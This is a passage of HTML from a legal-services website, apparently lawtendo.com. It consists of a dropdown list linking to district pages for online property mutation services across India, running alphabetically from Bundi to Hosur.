													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/bundi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/bundi">
															Bundi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/burhanpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/burhanpur">
															Burhanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/buxar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/buxar">
															Buxar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/cachar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/cachar">
															Cachar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/calicut" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/calicut">
															Calicut														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/central-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/central-delhi">
															Central Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/central-siang" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/central-siang">
															Central Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chamarajanagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chamarajanagar">
															Chamarajanagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chamba" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chamba">
															Chamba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chamoli" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chamoli">
															Chamoli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/champawat" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/champawat">
															Champawat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/champhai" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/champhai">
															Champhai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chandauli" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chandauli">
															Chandauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chandel" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chandel">
															Chandel														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chandigarh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chandigarh">
															Chandigarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chandrapur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chandrapur">
															Chandrapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/changlang" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/changlang">
															Changlang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/charaideo" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/charaideo">
															Charaideo														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/charkhi-dadri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/charkhi-dadri">
															Charkhi Dadri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chatra" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chatra">
															Chatra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chennai" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chennai">
															Chennai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chhatarpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chhatarpur">
															Chhatarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chhindwara" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chhindwara">
															Chhindwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chhota-udaipur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chhota-udaipur">
															Chhota Udaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chikkaballapur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chikkaballapur">
															Chikkaballapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chikkamagaluru" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chikkamagaluru">
															Chikkamagaluru														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chirang" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chirang">
															Chirang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chitradurga" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chitradurga">
															Chitradurga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chitrakoot" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chitrakoot">
															Chitrakoot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chittoor" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chittoor">
															Chittoor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/chittorgarh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/chittorgarh">
															Chittorgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/churachandpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/churachandpur">
															Churachandpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/churu" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/churu">
															Churu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/coimbatore" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/coimbatore">
															Coimbatore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/cooch-behar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/cooch-behar">
															Cooch Behar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/cuddalore" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/cuddalore">
															Cuddalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/cuttack" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/cuttack">
															Cuttack														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dadra-nagar-haveli" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dadra-nagar-haveli">
															Dadra Nagar Haveli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dahod" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dahod">
															Dahod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dakshin-dinajpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dakshin-dinajpur">
															Dakshin Dinajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dakshina-kannada" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dakshina-kannada">
															Dakshina Kannada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/daman" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/daman">
															Daman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/damoh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/damoh">
															Damoh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dang" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dang">
															Dang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dantewada" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dantewada">
															Dantewada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/darbhanga" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/darbhanga">
															Darbhanga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/darjeeling" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/darjeeling">
															Darjeeling														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/darrang" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/darrang">
															Darrang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/datia" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/datia">
															Datia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dausa" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dausa">
															Dausa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/davanagere" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/davanagere">
															Davanagere														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/debagarh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/debagarh">
															Debagarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dehradun" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dehradun">
															Dehradun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/deoghar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/deoghar">
															Deoghar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/deoria" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/deoria">
															Deoria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/devbhoomi-dwarka" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/devbhoomi-dwarka">
															Devbhoomi Dwarka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dewas" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dewas">
															Dewas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dhalai" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dhalai">
															Dhalai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dhamtari" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dhamtari">
															Dhamtari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dhanbad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dhanbad">
															Dhanbad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dhar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dhar">
															Dhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dharmapuri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dharmapuri">
															Dharmapuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dharwad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dharwad">
															Dharwad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dhemaji" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dhemaji">
															Dhemaji														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dhenkanal" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dhenkanal">
															Dhenkanal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dholpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dholpur">
															Dholpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dhubri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dhubri">
															Dhubri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dhule" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dhule">
															Dhule														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dibang-valley" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dibang-valley">
															Dibang Valley														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dibrugarh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dibrugarh">
															Dibrugarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dima-hasao" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dima-hasao">
															Dima Hasao														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dimapur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dimapur">
															Dimapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dindigul" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dindigul">
															Dindigul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dindori" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dindori">
															Dindori														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/diu" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/diu">
															Diu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/doda" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/doda">
															Doda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dumka" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dumka">
															Dumka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/dungarpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/dungarpur">
															Dungarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/durg" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/durg">
															Durg														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-champaran" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-champaran">
															East Champaran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-delhi">
															East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-garo-hills">
															East Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-godavari" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-godavari">
															East Godavari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-jaintia-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-jaintia-hills">
															East Jaintia Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-kameng" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-kameng">
															East Kameng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-khasi-hills">
															East Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-siang" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-siang">
															East Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-sikkim">
															East Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-singhbhum" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/east-singhbhum">
															East Singhbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ernakulam" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ernakulam">
															Ernakulam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/erode" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/erode">
															Erode														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/etah" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/etah">
															Etah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/etawah" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/etawah">
															Etawah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/faizabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/faizabad">
															Faizabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/faridabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/faridabad">
															Faridabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/faridkot" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/faridkot">
															Faridkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/farrukhabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/farrukhabad">
															Farrukhabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/fatehabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/fatehabad">
															Fatehabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/fatehgarh-sahib" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/fatehgarh-sahib">
															Fatehgarh Sahib														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/fatehpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/fatehpur">
															Fatehpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/fazilka" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/fazilka">
															Fazilka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/firozabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/firozabad">
															Firozabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/firozpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/firozpur">
															Firozpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gadag" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gadag">
															Gadag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gadchiroli" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gadchiroli">
															Gadchiroli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gajapati" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gajapati">
															Gajapati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ganderbal" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ganderbal">
															Ganderbal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gandhinagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gandhinagar">
															Gandhinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ganganagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ganganagar">
															Ganganagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ganjam" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ganjam">
															Ganjam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/garhwa" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/garhwa">
															Garhwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gariaband" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gariaband">
															Gariaband														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/garuvayoor" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/garuvayoor">
															Garuvayoor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gautam-buddha-nagar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gautam-buddha-nagar">
															Gautam Buddha Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gaya" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gaya">
															Gaya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ghaziabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ghaziabad">
															Ghaziabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/ghazipur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/ghazipur">
															Ghazipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gir-somnath" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gir-somnath">
															Gir Somnath														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/giridih" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/giridih">
															Giridih														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/goalpara" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/goalpara">
															Goalpara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/godda" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/godda">
															Godda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/golaghat" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/golaghat">
															Golaghat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gomati" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gomati">
															Gomati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gonda" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gonda">
															Gonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gondia" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gondia">
															Gondia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gopalganj" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gopalganj">
															Gopalganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gorakhpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gorakhpur">
															Gorakhpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/greater-noida" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/greater-noida">
															Greater Noida														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gulbarga" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gulbarga">
															Gulbarga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gumla" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gumla">
															Gumla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/guna" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/guna">
															Guna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/guntur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/guntur">
															Guntur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gurdaspur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gurdaspur">
															Gurdaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gurgaon" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gurgaon">
															Gurgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gurugram" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gurugram">
															Gurugram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/gwalior" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/gwalior">
															Gwalior														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/hailakandi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/hailakandi">
															Hailakandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/hamirpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/hamirpur">
															Hamirpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/hamirpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/hamirpur">
															Hamirpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/hanumangarh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/hanumangarh">
															Hanumangarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/hapur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/hapur">
															Hapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/harda" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/harda">
															Harda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/hardoi" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/hardoi">
															Hardoi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/haridwar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/haridwar">
															Haridwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/hassan" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/hassan">
															Hassan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/hathras" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/hathras">
															Hathras														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/haveri" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/haveri">
															Haveri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/hazaribagh" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/hazaribagh">
															Hazaribagh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/hingoli" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/hingoli">
															Hingoli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/hisar" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/hisar">
															Hisar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/hojai" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/hojai">
															Hojai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/hooghly" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/hooghly">
															Hooghly														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/hoshangabad" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/hoshangabad">
															Hoshangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/hoshiarpur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/hoshiarpur">
															Hoshiarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-mutation-of-property/hosur" >

													<a href="https://www.lawtendo.com/legal-services/online-mutation-of-property/hosur">
															Hosur														</a>

													</option>

													
